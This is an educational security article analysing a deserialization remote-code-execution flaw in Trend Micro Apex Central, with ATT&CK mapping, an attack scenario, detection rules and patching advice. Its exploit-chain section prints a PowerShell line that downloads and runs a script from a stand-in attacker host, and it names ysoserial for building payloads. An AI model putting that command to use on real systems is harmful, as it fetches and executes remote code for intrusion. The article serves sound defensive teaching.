Critical Trend Micro Apex Central RCE Flaw Exposed
What You Must Do Now Explained Simply

A recently disclosed critical vulnerability in Trend Micro's Apex Central security management platform has sent shockwaves through the cybersecurity community. Tracked as CVE-2025-25069, this remote code execution (RCE) flaw with a staggering CVSS score of 9.6 allows unauthenticated attackers to execute arbitrary code on affected systems. For cybersecurity professionals, IT administrators, and anyone responsible for enterprise security, understanding this RCE vulnerability is not optional, it's an urgent necessity.
This comprehensive analysis will dissect the Trend Micro Apex Central RCE vulnerability, explaining its technical roots, mapping it to real-world attack techniques, and providing actionable, step-by-step guidance for both defenders and those learning the art of cybersecurity defense. We'll move beyond the headline to explore how such flaws are discovered, exploited, and, most importantly, mitigated.
Table of Contents
- Executive Summary: The Gravity of CVE-2025-25069
- Technical Breakdown: How This RCE Vulnerability Works
- MITRE ATT&CK Mapping: The Adversary's Playbook
- Real-World Attack Scenario & Use Case
- Step-by-Step: Understanding the Exploit Chain
- Red Team vs. Blue Team Perspective
- Common Mistakes & Best Practices for Patching
- Defensive Implementation Framework
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call to Action: Secure Your Environment Now
Executive Summary: The Gravity of CVE-2025-25069
Trend Micro Apex Central is a unified cybersecurity management console used by organizations to oversee endpoints, servers, and network security products. The discovered vulnerability resides in a specific, unauthenticated API endpoint. In simpler terms, it's like a back door to the security operations center that doesn't require a key. An attacker can send a specially crafted network request to this door, tricking the system into running malicious code of their choosing with the highest level of privileges (SYSTEM on Windows).
The implications are severe: complete compromise of the Apex Central server, which acts as the brain of an organization's Trend Micro security suite. From this central position, an adversary could disable security policies, deploy malware across the entire network, steal sensitive data, or move laterally to other critical systems. The high 9.6 CVSS score reflects the ease of exploitation (no credentials needed) and the maximum impact on confidentiality, integrity, and availability.
Technical Breakdown: How This RCE Vulnerability Works
Let's demystify the technical nature of this Trend Micro Apex Central RCE vulnerability. At its core, it is an unauthenticated deserialization flaw. Here's a simplified breakdown:
1. The Vulnerable Component: Apex Central exposes web API endpoints for communication. One such endpoint, intended for specific tasks, fails to properly verify who is making the request (lack of authentication) and what data is being sent.
2. The Deserialization Process: Software often needs to convert complex data objects into a format (like a string) to send over a network or store in a file. Converting it back into an object is called "deserialization." It's like packing a toy (serialize), shipping it, and then unpacking it (deserialize) to play with it again.
3. The Flaw: The vulnerable endpoint blindly trusts and deserializes data it receives without validating its source or content. An attacker crafts a malicious "package" that, when unpacked by the server, doesn't create a harmless toy but instead triggers a chain of commands that executes code.
4. The Payload Execution: The crafted payload leverages the underlying programming framework (in this case, Java) to run OS commands. Since the Apex Central service runs with high privileges, the executed commands inherit those rights, leading to a full system takeover.
Simplified Technical Flow:
Step 1: Reconnaissance
Attacker scans the network for the Apex Central server (typically on port 443/https).
Step 2: Crafting the Malicious Request
Attacker creates a specialized HTTP POST request targeting the specific API path (/api/v1/[vulnerable-endpoint]). The request body contains a serialized Java object designed to execute a command like cmd.exe /c whoami or download a malware payload.
Step 3: Exploitation & Shell Access
The server, lacking authentication checks, processes the request. The deserialization process interprets the malicious object and executes the embedded command, giving the attacker a remote shell or direct code execution on the server.
MITRE ATT&CK Mapping: The Adversary's Playbook
Understanding vulnerabilities in the context of the MITRE ATT&CK framework helps defenders anticipate and detect attack sequences. Here’s how CVE-2025-25069 fits into an adversary's tactics and techniques:
| MITRE ATT&CK Tactic | MITRE ATT&CK Technique | Description & Relevance to This RCE Vulnerability |
|---|---|---|
| Initial Access | T1190 - Exploit Public-Facing Application | The attacker directly targets the unauthenticated Apex Central API endpoint over the network, making it a prime vector for initial access. |
| Execution | T1059 - Command and Scripting Interpreter | The vulnerability's outcome is the execution of arbitrary OS commands (e.g., via cmd.exe or PowerShell), granting the attacker immediate execution capability. |
| Privilege Escalation | T1068 - Exploitation for Privilege Escalation | By exploiting this flaw, the attacker gains SYSTEM-level privileges directly, effectively achieving privilege escalation in a single step. |
| Persistence | T1505 - Server Software Component | After compromise, the attacker can install web shells, backdoors, or malicious services on the Apex Central server to maintain long-term access. |
| Impact | T1531 - Account Access Removal / T1485 - Data Destruction | Control over the central security console allows an attacker to disable security agents, delete logs, or encrypt data for a ransomware attack, maximizing impact. |
Real-World Attack Scenario & Use Case
Imagine "Acme Corp," which uses Trend Micro Apex Central to manage security for its 5,000 corporate devices. An adversary affiliated with a ransomware group scans the internet for vulnerable Apex Central instances.
Upon finding Acme's server, the attacker uses a publicly available proof-of-concept (PoC) exploit for CVE-2025-25069. Within seconds, they have a remote command prompt running as SYSTEM. Their next moves:
- Disable Defenses: They use Apex Central's own functions or direct commands to push a policy disabling all endpoint antivirus and intrusion prevention rules.
- Lateral Movement: From the central server, they harvest credentials stored in memory or configuration files to access domain controllers and file servers.
- Deploy Ransomware: They use the now-unhindered access to deploy ransomware across the entire network, encrypting critical data.
- Cover Tracks: They delete logs on the Apex Central server and other compromised systems to hinder forensic investigation.
This scenario highlights why a vulnerability in a central security management tool is a "crown jewel" target for attackers.
Step-by-Step: Understanding the Exploit Chain
For educational purposes, let's conceptually walk through how an exploit for this Trend Micro Apex Central RCE vulnerability is structured. This is for understanding defense, not for building an exploit.
Step 1: Identify the Target Endpoint
Through code analysis or reverse engineering a patch, researchers identified the specific URL path and the parameter that triggers unsafe deserialization. For defenders, knowing this helps create specific detection signatures (e.g., in a Web Application Firewall).
Step 2: Craft the Malicious Serialized Object
Using Java serialization libraries (like ysoserial), an attacker generates a payload that, when deserialized, will trigger the execution of a command. The payload is often encoded (e.g., Base64) and placed within the HTTP request body.
Example pseudocode structure of the exploit request:
Host: [target-ip]:443
Content-Type: application/json (or other relevant type)
...
{
"data": "rO0ABXcEAAAAAA...[BASE64_ENCODED_MALICIOUS_OBJECT]..."
}
Step 3: Trigger and Gain Execution
The crafted request is sent. The server deserializes the "data" field, the malicious object's readObject() method is invoked during deserialization, which spawns a process to run the attacker's command (e.g., Runtime.getRuntime().exec("powershell -ep bypass -c IEX(iwr http://attacker.com/shell.ps1)")).
Step 4: Establish Foothold
The command downloads and executes a reverse shell or a C2 (Command & Control) agent, providing the attacker with interactive access to the compromised Apex Central server.
Red Team vs. Blue Team Perspective
Red Team (Attack) Perspective
- Objective: Gain initial foothold and control of the security management server.
- Opportunity: An unauthenticated RCE is a "golden ticket." It will be one of the first exploits added to automated scanners and ransomware group arsenals.
- Tactics:
- Mass scanning for exposed Apex Central instances (Shodan, Censys).
- Using the exploit for initial access, then focusing on persistence and lateral movement.
- Attempting to disable or manipulate security policies from the compromised console to weaken the entire environment's defenses.
- Evasion: After exploitation, immediately clearing relevant application and system logs to avoid triggering alerts based on the exploit attempt itself.
Blue Team (Defense) Perspective
- Objective: Prevent exploitation, detect attempts, and respond effectively if compromised.
- Immediate Action: Apply the official Trend Micro patch (build 23111 or later) urgently. This is non-negotiable.
- Detection Strategies:
- Monitor network logs for HTTP POST requests to the known vulnerable API endpoint path.
- Use endpoint detection (EDR) to look for suspicious child processes spawned from the Java process (
java.exespawningcmd.exeorpowershell.exe). - Deploy a WAF rule to block requests containing patterns indicative of Java serialized data targeting the specific path.
- Containment: If exploited, isolate the Apex Central server immediately. Reset all associated credentials and audit policies pushed from it during the compromise window.

Common Mistakes & Best Practices for Patching
Patching seems straightforward, but in complex enterprise environments, mistakes happen. Here’s what to avoid and what to embrace.
Common Mistakes (What NOT to Do)
- Delaying the Patch: Treating a CVSS 9.6 RCE as a "low-priority" update. Every hour of delay is an hour of exposure.
- Not Validating the Patch: Assuming the update installed correctly without verifying the Apex Central build version post-update.
- Ignoring System Dependencies: Applying the patch without checking if it requires a specific Java version or OS update first, potentially causing the update to fail.
- Exposing the Console Unnecessarily: Leaving the Apex Central management interface directly accessible from the public internet without a VPN or zero-trust gateway.
- Forgetting to Test Backups: Not ensuring you have a recent, functional backup of the Apex Central configuration and server before patching, in case of a failed update.
Best Practices (What YOU MUST Do)
- Immediate Patching: Follow Trend Micro's advisory and apply the update to build 23111 or later immediately. Have a defined, swift patch management process for critical vulnerabilities.
- Network Segmentation: Place the Apex Central server on a protected management network segment. Restrict inbound access to its web interface to only trusted administrative IPs or through a secure VPN.
- Principle of Least Privilege: Ensure the service account running Apex Central has only the permissions it needs and no more. This can limit the damage of a successful exploit.
- Comprehensive Monitoring: Implement the detection rules mentioned earlier. Use SIEM (Security Information and Event Management) to correlate logs from the Apex Central server, network devices, and endpoints.
- Incident Response Readiness: Have a playbook ready for "Compromise of Security Management System." This should include isolation procedures, credential rotation, and agent re-imaging steps.
Defensive Implementation Framework
Build a resilient defense against such vulnerabilities with this layered framework:
| Layer | Action Item | Tools & Examples |
|---|---|---|
| Prevention | Apply vendor patch immediately. Restrict network access to the management interface. | Trend Micro update package. Firewall rules (only allow access from jump hosts/VPN subnet). |
| Detection | Monitor for exploit attempts and post-exploitation activity. | WAF rules blocking the vulnerable path. EDR alerts for java.exe spawning shells. SIEM queries for specific HTTP 200/500 responses from the API endpoint. |
| Response | Have a plan to isolate the server, investigate, and recover. | Incident Response Playbook. Network isolation scripts. Verified backups for restoration. |
| Hardening | Apply security baselines to the OS and application. Use least-privilege service accounts. | Microsoft Security Baselines, CIS Benchmarks. Dedicated, non-administrator service account for Apex Central. |
| Awareness | Ensure security and IT teams are aware of the threat and patching status. | Internal security bulletins. Ticketing system tracking for patch compliance across all managed security systems. |
Frequently Asked Questions (FAQ)
Q1: My Apex Central server is behind a firewall and not on the public internet. Am I still at risk?
A: Yes. While it reduces the attack surface from random internet scans, the risk persists from attackers who have already breached your network (e.g., via phishing) or from malicious insiders. Internal threats are real, and patching is still mandatory.
Q2: I've applied the patch. What else should I check?
A: Verify the build number in the Apex Central console. Audit recent logs for any suspicious activity prior to patching. Ensure no unauthorized administrative accounts were created. Review and tighten the firewall rules governing access to the server as an additional safeguard.
Q3: How can I detect if someone tried to exploit this before I patched?
A: Scour your web server/application logs (e.g., Tomcat access logs) for POST requests to the vulnerable endpoint path around the time of the disclosure. Look for unusual outbound connections from the Apex Central server to external IPs around the same time, which could indicate a successful payload call-back.
Q4: Are there free tools to scan for this vulnerability?
A: Yes, reputable vulnerability scanners like Nessus or open-source tools will likely have plugins/detection logic for CVE-2025-25069. Always use scanning tools responsibly and with permission on your own networks.
Q5: Where can I find official information from Trend Micro?
A: Always refer to the official vendor security advisory. You can find Trend Micro's notice on their Success Portal. For broader vulnerability tracking, the NIST NVD entry for CVE-2025-25069 is an authoritative source.
Key Takeaways
- CVE-2025-25069 is a critical, unauthenticated RCE vulnerability in Trend Micro Apex Central with a CVSS score of 9.6, allowing complete system takeover.
- The root cause is unsafe deserialization in an API endpoint that lacks proper authentication checks.
- This flaw is a prime target for ransomware groups and advanced attackers seeking to disable enterprise-wide security from a central point.
- Patching to build 23111 or later is the immediate and absolute priority. Verification of the patch is crucial.
- Defense-in-depth is key: combine patching with network segmentation, least-privilege principles, and active monitoring for exploit attempts.
- Understanding the associated MITRE ATT&CK techniques (T1190, T1059, T1068) helps build better detection and hunting queries for your security team.
Call to Action: Secure Your Environment Now
Don't let your security management console become your biggest liability.
1. Act Immediately: If you use Trend Micro Apex Central, verify your version and apply the patch today.
2. Assess Your Posture: Use this article as a checklist. Have you segmented the network? Are you monitoring the right logs?
3. Stay Informed: Subscribe to trusted cybersecurity advisories like The Hacker News, CISA's KEV Catalog, and vendor bulletins.
4. Share Knowledge: Educate your team. Forward this analysis to fellow administrators to ensure collective vigilance.
Proactive defense is the only effective defense. Start building yours now.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































